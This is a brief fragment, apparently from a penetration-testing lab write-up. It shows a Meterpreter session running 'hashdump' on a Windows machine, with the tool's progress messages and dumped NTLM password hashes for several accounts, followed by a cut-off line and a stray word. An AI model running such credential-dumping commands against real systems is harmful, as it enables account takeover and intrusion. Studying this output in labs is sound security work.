 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 91b6cbb539252359c1501c5ea87e06c0...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
heart:1000:aad3b435b51404eeaad3b435b51404ee:
Nurburgring